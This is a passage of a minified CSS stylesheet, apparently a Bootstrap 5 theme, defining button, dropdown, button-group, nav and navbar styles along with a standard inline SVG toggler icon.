rgba(15,23,42,.075),0 0 0 .25rem rgba(219,220,223,.5)}.btn-white.disabled,.btn-white:disabled{color:#0f172a;background-color:#fff;background-image:none;border-color:#fff}.btn-light{color:#0f172a;background-color:#f8fafc;background-image:var(--bs-gradient);border-color:#f8fafc;box-shadow:0 0 1px 0 rgba(255,255,255,.15),0 0 0 rgba(15,23,42,.075)}.btn-light:hover{color:#0f172a;background-color:#f9fbfc;background-image:var(--bs-gradient);border-color:#f9fbfc}.btn-check:focus+.btn-light,.btn-light:focus{color:#0f172a;background-color:#f9fbfc;background-image:var(--bs-gradient);border-color:#f9fbfc;box-shadow:0 0 1px 0 rgba(255,255,255,.15),0 0 0 rgba(15,23,42,.075),0 0 0 .25rem rgba(213,216,221,.5)}.btn-check:active+.btn-light,.btn-check:checked+.btn-light,.btn-light.active,.btn-light:active,.show>.btn-light.dropdown-toggle{color:#0f172a;background-color:#f9fbfd;background-image:none;border-color:#f9fbfc}.btn-check:active+.btn-light:focus,.btn-check:checked+.btn-light:focus,.btn-light.active:focus,.btn-light:active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:inset 0 3px 5px rgba(15,23,42,.075),0 0 0 .25rem rgba(213,216,221,.5)}.btn-light.disabled,.btn-light:disabled{color:#0f172a;background-color:#f8fafc;background-image:none;border-color:#f8fafc}.btn-gray{color:#0f172a;background-color:#e2e8f0;background-image:var(--bs-gradient);border-color:#e2e8f0;box-shadow:0 0 1px 0 rgba(255,255,255,.15),0 0 0 rgba(15,23,42,.075)}.btn-gray:hover{color:#0f172a;background-color:#e6ebf2;background-image:var(--bs-gradient);border-color:#e5eaf2}.btn-check:focus+.btn-gray,.btn-gray:focus{color:#0f172a;background-color:#e6ebf2;background-image:var(--bs-gradient);border-color:#e5eaf2;box-shadow:0 0 1px 0 rgba(255,255,255,.15),0 0 0 rgba(15,23,42,.075),0 0 0 .25rem rgba(194,201,210,.5)}.btn-check:active+.btn-gray,.btn-check:checked+.btn-gray,.btn-gray.active,.btn-gray:active,.show>.btn-gray.dropdown-toggle{color:#0f172a;background-color:#e8edf3;background-image:none;border-color:#e5eaf2}.btn-check:active+.btn-gray:focus,.btn-check:checked+.btn-gray:focus,.btn-gray.active:focus,.btn-gray:active:focus,.show>.btn-gray.dropdown-toggle:focus{box-shadow:inset 0 3px 5px rgba(15,23,42,.075),0 0 0 .25rem rgba(194,201,210,.5)}.btn-gray.disabled,.btn-gray:disabled{color:#0f172a;background-color:#e2e8f0;background-image:none;border-color:#e2e8f0}.btn-dark{color:#fff;background-color:#0f172a;background-image:var(--bs-gradient);border-color:#0f172a;box-shadow:0 0 1px 0 rgba(255,255,255,.15),0 0 0 rgba(15,23,42,.075)}.btn-dark:hover{color:#fff;background-color:#0d1424;background-image:var(--bs-gradient);border-color:#0c1222}.btn-check:focus+.btn-dark,.btn-dark:focus{color:#fff;background-color:#0d1424;background-image:var(--bs-gradient);border-color:#0c1222;box-shadow:0 0 1px 0 rgba(255,255,255,.15),0 0 0 rgba(15,23,42,.075),0 0 0 .25rem rgba(51,58,74,.5)}.btn-check:active+.btn-dark,.btn-check:checked+.btn-dark,.btn-dark.active,.btn-dark:active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#0c1222;background-image:none;border-color:#0b1120}.btn-check:active+.btn-dark:focus,.btn-check:checked+.btn-dark:focus,.btn-dark.active:focus,.btn-dark:active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:inset 0 3px 5px rgba(15,23,42,.075),0 0 0 .25rem rgba(51,58,74,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#0f172a;background-image:none;border-color:#0f172a}.btn-outline-primary{color:#1852c6;border-color:#1852c6}.btn-outline-primary:hover{color:#fff;background-color:#1852c6;border-color:#1852c6}.btn-check:focus+.btn-outline-primary,.btn-outline-primary:focus{box-shadow:0 0 0 .25rem rgba(24,82,198,.5)}.btn-check:active+.btn-outline-primary,.btn-check:checked+.btn-outline-primary,.btn-outline-primary.active,.btn-outline-primary.dropdown-toggle.show,.btn-outline-primary:active{color:#fff;background-color:#1852c6;border-color:#1852c6}.btn-check:active+.btn-outline-primary:focus,.btn-check:checked+.btn-outline-primary:focus,.btn-outline-primary.active:focus,.btn-outline-primary.dropdown-toggle.show:focus,.btn-outline-primary:active:focus{box-shadow:inset 0 3px 5px rgba(15,23,42,.075),0 0 0 .25rem rgba(24,82,198,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#1852c6;background-color:transparent}.btn-outline-secondary{color:#475569;border-color:#475569}.btn-outline-secondary:hover{color:#fff;background-color:#475569;border-color:#475569}.btn-check:focus+.btn-outline-secondary,.btn-outline-secondary:focus{box-shadow:0 0 0 .25rem rgba(71,85,105,.5)}.btn-check:active+.btn-outline-secondary,.btn-check:checked+.btn-outline-secondary,.btn-outline-secondary.active,.btn-outline-secondary.dropdown-toggle.show,.btn-outline-secondary:active{color:#fff;background-color:#475569;border-color:#475569}.btn-check:active+.btn-outline-secondary:focus,.btn-check:checked+.btn-outline-secondary:focus,.btn-outline-secondary.active:focus,.btn-outline-secondary.dropdown-toggle.show:focus,.btn-outline-secondary:active:focus{box-shadow:inset 0 3px 5px rgba(15,23,42,.075),0 0 0 .25rem rgba(71,85,105,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#475569;background-color:transparent}.btn-outline-success{color:#14b8a6;border-color:#14b8a6}.btn-outline-success:hover{color:#fff;background-color:#14b8a6;border-color:#14b8a6}.btn-check:focus+.btn-outline-success,.btn-outline-success:focus{box-shadow:0 0 0 .25rem rgba(20,184,166,.5)}.btn-check:active+.btn-outline-success,.btn-check:checked+.btn-outline-success,.btn-outline-success.active,.btn-outline-success.dropdown-toggle.show,.btn-outline-success:active{color:#fff;background-color:#14b8a6;border-color:#14b8a6}.btn-check:active+.btn-outline-success:focus,.btn-check:checked+.btn-outline-success:focus,.btn-outline-success.active:focus,.btn-outline-success.dropdown-toggle.show:focus,.btn-outline-success:active:focus{box-shadow:inset 0 3px 5px rgba(15,23,42,.075),0 0 0 .25rem rgba(20,184,166,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#14b8a6;background-color:transparent}.btn-outline-info{color:#06b6d4;border-color:#06b6d4}.btn-outline-info:hover{color:#fff;background-color:#06b6d4;border-color:#06b6d4}.btn-check:focus+.btn-outline-info,.btn-outline-info:focus{box-shadow:0 0 0 .25rem rgba(6,182,212,.5)}.btn-check:active+.btn-outline-info,.btn-check:checked+.btn-outline-info,.btn-outline-info.active,.btn-outline-info.dropdown-toggle.show,.btn-outline-info:active{color:#fff;background-color:#06b6d4;border-color:#06b6d4}.btn-check:active+.btn-outline-info:focus,.btn-check:checked+.btn-outline-info:focus,.btn-outline-info.active:focus,.btn-outline-info.dropdown-toggle.show:focus,.btn-outline-info:active:focus{box-shadow:inset 0 3px 5px rgba(15,23,42,.075),0 0 0 .25rem rgba(6,182,212,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#06b6d4;background-color:transparent}.btn-outline-warning{color:#fff100;border-color:#fff100}.btn-outline-warning:hover{color:#0f172a;background-color:#fff100;border-color:#fff100}.btn-check:focus+.btn-outline-warning,.btn-outline-warning:focus{box-shadow:0 0 0 .25rem rgba(255,241,0,.5)}.btn-check:active+.btn-outline-warning,.btn-check:checked+.btn-outline-warning,.btn-outline-warning.active,.btn-outline-warning.dropdown-toggle.show,.btn-outline-warning:active{color:#0f172a;background-color:#fff100;border-color:#fff100}.btn-check:active+.btn-outline-warning:focus,.btn-check:checked+.btn-outline-warning:focus,.btn-outline-warning.active:focus,.btn-outline-warning.dropdown-toggle.show:focus,.btn-outline-warning:active:focus{box-shadow:inset 0 3px 5px rgba(15,23,42,.075),0 0 0 .25rem rgba(255,241,0,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#fff100;background-color:transparent}.btn-outline-danger{color:#f44336;border-color:#f44336}.btn-outline-danger:hover{color:#fff;background-color:#f44336;border-color:#f44336}.btn-check:focus+.btn-outline-danger,.btn-outline-danger:focus{box-shadow:0 0 0 .25rem rgba(244,67,54,.5)}.btn-check:active+.btn-outline-danger,.btn-check:checked+.btn-outline-danger,.btn-outline-danger.active,.btn-outline-danger.dropdown-toggle.show,.btn-outline-danger:active{color:#fff;background-color:#f44336;border-color:#f44336}.btn-check:active+.btn-outline-danger:focus,.btn-check:checked+.btn-outline-danger:focus,.btn-outline-danger.active:focus,.btn-outline-danger.dropdown-toggle.show:focus,.btn-outline-danger:active:focus{box-shadow:inset 0 3px 5px rgba(15,23,42,.075),0 0 0 .25rem rgba(244,67,54,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#f44336;background-color:transparent}.btn-outline-white{color:#fff;border-color:#fff}.btn-outline-white:hover{color:#0f172a;background-color:#fff;border-color:#fff}.btn-check:focus+.btn-outline-white,.btn-outline-white:focus{box-shadow:0 0 0 .25rem rgba(255,255,255,.5)}.btn-check:active+.btn-outline-white,.btn-check:checked+.btn-outline-white,.btn-outline-white.active,.btn-outline-white.dropdown-toggle.show,.btn-outline-white:active{color:#0f172a;background-color:#fff;border-color:#fff}.btn-check:active+.btn-outline-white:focus,.btn-check:checked+.btn-outline-white:focus,.btn-outline-white.active:focus,.btn-outline-white.dropdown-toggle.show:focus,.btn-outline-white:active:focus{box-shadow:inset 0 3px 5px rgba(15,23,42,.075),0 0 0 .25rem rgba(255,255,255,.5)}.btn-outline-white.disabled,.btn-outline-white:disabled{color:#fff;background-color:transparent}.btn-outline-light{color:#f8fafc;border-color:#f8fafc}.btn-outline-light:hover{color:#0f172a;background-color:#f8fafc;border-color:#f8fafc}.btn-check:focus+.btn-outline-light,.btn-outline-light:focus{box-shadow:0 0 0 .25rem rgba(248,250,252,.5)}.btn-check:active+.btn-outline-light,.btn-check:checked+.btn-outline-light,.btn-outline-light.active,.btn-outline-light.dropdown-toggle.show,.btn-outline-light:active{color:#0f172a;background-color:#f8fafc;border-color:#f8fafc}.btn-check:active+.btn-outline-light:focus,.btn-check:checked+.btn-outline-light:focus,.btn-outline-light.active:focus,.btn-outline-light.dropdown-toggle.show:focus,.btn-outline-light:active:focus{box-shadow:inset 0 3px 5px rgba(15,23,42,.075),0 0 0 .25rem rgba(248,250,252,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8fafc;background-color:transparent}.btn-outline-gray{color:#e2e8f0;border-color:#e2e8f0}.btn-outline-gray:hover{color:#0f172a;background-color:#e2e8f0;border-color:#e2e8f0}.btn-check:focus+.btn-outline-gray,.btn-outline-gray:focus{box-shadow:0 0 0 .25rem rgba(226,232,240,.5)}.btn-check:active+.btn-outline-gray,.btn-check:checked+.btn-outline-gray,.btn-outline-gray.active,.btn-outline-gray.dropdown-toggle.show,.btn-outline-gray:active{color:#0f172a;background-color:#e2e8f0;border-color:#e2e8f0}.btn-check:active+.btn-outline-gray:focus,.btn-check:checked+.btn-outline-gray:focus,.btn-outline-gray.active:focus,.btn-outline-gray.dropdown-toggle.show:focus,.btn-outline-gray:active:focus{box-shadow:inset 0 3px 5px rgba(15,23,42,.075),0 0 0 .25rem rgba(226,232,240,.5)}.btn-outline-gray.disabled,.btn-outline-gray:disabled{color:#e2e8f0;background-color:transparent}.btn-outline-dark{color:#0f172a;border-color:#0f172a}.btn-outline-dark:hover{color:#fff;background-color:#0f172a;border-color:#0f172a}.btn-check:focus+.btn-outline-dark,.btn-outline-dark:focus{box-shadow:0 0 0 .25rem rgba(15,23,42,.5)}.btn-check:active+.btn-outline-dark,.btn-check:checked+.btn-outline-dark,.btn-outline-dark.active,.btn-outline-dark.dropdown-toggle.show,.btn-outline-dark:active{color:#fff;background-color:#0f172a;border-color:#0f172a}.btn-check:active+.btn-outline-dark:focus,.btn-check:checked+.btn-outline-dark:focus,.btn-outline-dark.active:focus,.btn-outline-dark.dropdown-toggle.show:focus,.btn-outline-dark:active:focus{box-shadow:inset 0 3px 5px rgba(15,23,42,.075),0 0 0 .25rem rgba(15,23,42,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#0f172a;background-color:transparent}.btn-link{font-weight:400;color:#1852c6;text-decoration:none}.btn-link:hover{color:#164ab2}.btn-link.disabled,.btn-link:disabled{color:#64748b}.btn-group-lg>.btn,.btn-lg{padding:.5rem 1rem;font-size:1.071875rem;border-radius:.75rem}.btn-group-sm>.btn,.btn-sm{padding:.25rem .675rem;font-size:.765625rem;border-radius:.35rem}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.collapsing.collapse-horizontal{width:0;height:auto;transition:width .35s ease}@media (prefers-reduced-motion:reduce){.collapsing.collapse-horizontal{transition:none}}.dropdown,.dropend,.dropstart,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;z-index:1000;display:none;min-width:10rem;padding:.65rem 0;margin:0;font-size:.875rem;color:#1e293b;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:0 solid transparent;border-radius:.75rem;box-shadow:0 .5rem 1rem -.125rem rgba(15,23,42,.05)}.dropdown-menu[data-bs-popper]{top:100%;left:0;margin-top:0}.dropdown-menu-start{--bs-position:start}.dropdown-menu-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-end{--bs-position:end}.dropdown-menu-end[data-bs-popper]{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-start{--bs-position:start}.dropdown-menu-sm-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-sm-end{--bs-position:end}.dropdown-menu-sm-end[data-bs-popper]{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-start{--bs-position:start}.dropdown-menu-md-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-md-end{--bs-position:end}.dropdown-menu-md-end[data-bs-popper]{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-start{--bs-position:start}.dropdown-menu-lg-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-lg-end{--bs-position:end}.dropdown-menu-lg-end[data-bs-popper]{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-start{--bs-position:start}.dropdown-menu-xl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xl-end{--bs-position:end}.dropdown-menu-xl-end[data-bs-popper]{right:0;left:auto}}@media (min-width:1400px){.dropdown-menu-xxl-start{--bs-position:start}.dropdown-menu-xxl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xxl-end{--bs-position:end}.dropdown-menu-xxl-end[data-bs-popper]{right:0;left:auto}}.dropup .dropdown-menu[data-bs-popper]{top:auto;bottom:100%;margin-top:0;margin-bottom:0}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-menu[data-bs-popper]{top:0;right:auto;left:100%;margin-top:0;margin-left:0}.dropend .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropend .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-toggle::after{vertical-align:0}.dropstart .dropdown-menu[data-bs-popper]{top:0;right:100%;left:auto;margin-top:0;margin-right:0}.dropstart .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropstart .dropdown-toggle::after{display:none}.dropstart .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropstart .dropdown-toggle:empty::after{margin-left:0}.dropstart .dropdown-toggle::before{vertical-align:0}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid transparent}.dropdown-item{display:block;width:100%;padding:.4rem 1rem;clear:both;font-weight:400;color:#1e293b;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#1852c6;background-color:#f8fafc;background-image:var(--bs-gradient)}.dropdown-item.active,.dropdown-item:active{color:#1852c6;text-decoration:none;background-color:#f1f5f9;background-image:var(--bs-gradient)}.dropdown-item.disabled,.dropdown-item:disabled{color:#94a3b8;pointer-events:none;background-color:transparent;background-image:none}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.65rem 1rem;margin-bottom:0;font-size:.765625rem;color:#64748b;white-space:nowrap}.dropdown-item-text{display:block;padding:.4rem 1rem;color:#1e293b}.dropdown-menu-dark{color:#e2e8f0;background-color:#334155;border-color:#334155}.dropdown-menu-dark .dropdown-item{color:#e2e8f0}.dropdown-menu-dark .dropdown-item:focus,.dropdown-menu-dark .dropdown-item:hover{color:#fff;background-color:rgba(255,255,255,.15);background-image:var(--bs-gradient)}.dropdown-menu-dark .dropdown-item.active,.dropdown-menu-dark .dropdown-item:active{color:#1852c6;background-color:#f1f5f9;background-image:var(--bs-gradient)}.dropdown-menu-dark .dropdown-item.disabled,.dropdown-menu-dark .dropdown-item:disabled{color:#94a3b8}.dropdown-menu-dark .dropdown-divider{border-color:transparent}.dropdown-menu-dark .dropdown-item-text{color:#e2e8f0}.dropdown-menu-dark .dropdown-header{color:#94a3b8}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;flex:1 1 auto}.btn-group-vertical>.btn-check:checked+.btn,.btn-group-vertical>.btn-check:focus+.btn,.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn-check:checked+.btn,.btn-group>.btn-check:focus+.btn,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn-group:not(:first-child),.btn-group>.btn:not(:first-child){margin-left:-1px}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:nth-child(n+3),.btn-group>:not(.btn-check)+.btn{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after,.dropend .dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after{margin-left:0}.dropstart .dropdown-toggle-split::before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.50625rem;padding-left:.50625rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group.show .dropdown-toggle{box-shadow:inset 0 3px 5px rgba(15,23,42,.075)}.btn-group.show .dropdown-toggle.btn-link{box-shadow:none}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn~.btn{border-top-left-radius:0;border-top-right-radius:0}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem;color:#1852c6;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}@media (prefers-reduced-motion:reduce){.nav-link{transition:none}}.nav-link:focus,.nav-link:hover{color:#164ab2}.nav-link.disabled{color:#64748b;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #f1f5f9}.nav-tabs .nav-link{margin-bottom:-1px;background:0 0;border:1px solid transparent;border-top-left-radius:.5rem;border-top-right-radius:.5rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#f1f5f9 #f1f5f9 #f1f5f9;isolation:isolate}.nav-tabs .nav-link.disabled{color:#64748b;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#1852c6;background-color:#f8fafc;border-color:#e2e8f0 #e2e8f0 #f8fafc}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{background:0 0;border:0;border-radius:.5rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#1852c6;background-image:var(--bs-gradient)}.nav-fill .nav-item,.nav-fill>.nav-link{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{flex-basis:0;flex-grow:1;text-align:center}.nav-fill .nav-item .nav-link,.nav-justified .nav-item .nav-link{width:100%}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-top:.5rem;padding-bottom:.5rem;background-image:var(--bs-gradient)}.navbar>.container,.navbar>.container-fluid,.navbar>.container-lg,.navbar>.container-md,.navbar>.container-sm,.navbar>.container-xl,.navbar>.container-xxl{display:flex;flex-wrap:inherit;align-items:center;justify-content:space-between}.navbar-brand{padding-top:.35234375rem;padding-bottom:.35234375rem;margin-right:1rem;font-size:1.071875rem;white-space:nowrap}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static}.navbar-text{padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.071875rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.5rem;transition:box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.navbar-toggler{transition:none}}.navbar-toggler:hover{text-decoration:none}.navbar-toggler:focus{text-decoration:none;outline:0;box-shadow:0 0 0 .25rem}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;background-repeat:no-repeat;background-position:center;background-size:100%}.navbar-nav-scroll{max-height:var(--bs-scroll-height,75vh);overflow-y:auto}@media (min-width:576px){.navbar-expand-sm{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}.navbar-expand-sm .offcanvas-header{display:none}.navbar-expand-sm .offcanvas{position:inherit;bottom:0;z-index:1000;flex-grow:1;visibility:visible!important;background-color:transparent;border-right:0;border-left:0;transition:none;transform:none}.navbar-expand-sm .offcanvas-bottom,.navbar-expand-sm .offcanvas-top{height:auto;border-top:0;border-bottom:0}.navbar-expand-sm .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:768px){.navbar-expand-md{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}.navbar-expand-md .offcanvas-header{display:none}.navbar-expand-md .offcanvas{position:inherit;bottom:0;z-index:1000;flex-grow:1;visibility:visible!important;background-color:transparent;border-right:0;border-left:0;transition:none;transform:none}.navbar-expand-md .offcanvas-bottom,.navbar-expand-md .offcanvas-top{height:auto;border-top:0;border-bottom:0}.navbar-expand-md .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:992px){.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}.navbar-expand-lg .offcanvas-header{display:none}.navbar-expand-lg .offcanvas{position:inherit;bottom:0;z-index:1000;flex-grow:1;visibility:visible!important;background-color:transparent;border-right:0;border-left:0;transition:none;transform:none}.navbar-expand-lg .offcanvas-bottom,.navbar-expand-lg .offcanvas-top{height:auto;border-top:0;border-bottom:0}.navbar-expand-lg .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:1200px){.navbar-expand-xl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}.navbar-expand-xl .offcanvas-header{display:none}.navbar-expand-xl .offcanvas{position:inherit;bottom:0;z-index:1000;flex-grow:1;visibility:visible!important;background-color:transparent;border-right:0;border-left:0;transition:none;transform:none}.navbar-expand-xl .offcanvas-bottom,.navbar-expand-xl .offcanvas-top{height:auto;border-top:0;border-bottom:0}.navbar-expand-xl .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:1400px){.navbar-expand-xxl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xxl .navbar-nav{flex-direction:row}.navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xxl .navbar-nav-scroll{overflow:visible}.navbar-expand-xxl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xxl .navbar-toggler{display:none}.navbar-expand-xxl .offcanvas-header{display:none}.navbar-expand-xxl .offcanvas{position:inherit;bottom:0;z-index:1000;flex-grow:1;visibility:visible!important;background-color:transparent;border-right:0;border-left:0;transition:none;transform:none}.navbar-expand-xxl .offcanvas-bottom,.navbar-expand-xxl .offcanvas-top{height:auto;border-top:0;border-bottom:0}.navbar-expand-xxl .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}.navbar-expand{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-expand .offcanvas-header{display:none}.navbar-expand .offcanvas{position:inherit;bottom:0;z-index:1000;flex-grow:1;visibility:visible!important;background-color:transparent;border-right:0;border-left:0;transition:none;transform:none}.navbar-expand .offcanvas-bottom,.navbar-expand .offcanvas-top{height:auto;border-top:0;border-bottom:0}.navbar-expand .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}.navbar-light .navbar-brand{color:#1852c6}.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:#1852c6}.navbar-light .navbar-nav .nav-link{color:#64748b}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:#1852c6}.navbar-light .navbar-nav .nav-link.disabled{color:#94a3b8}.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .show>.nav-link{color:#1852c6}.navbar-light .navbar-toggler{color:#64748b;border-color:rgba(15,23,42,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='%2364748b' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-light .navbar-text{color:#64748b}.navbar-light .navbar-text a,.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:#1852c6}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.65)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:#fff}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,.25)}.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,.65);border-color:rgba(255,255,255,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 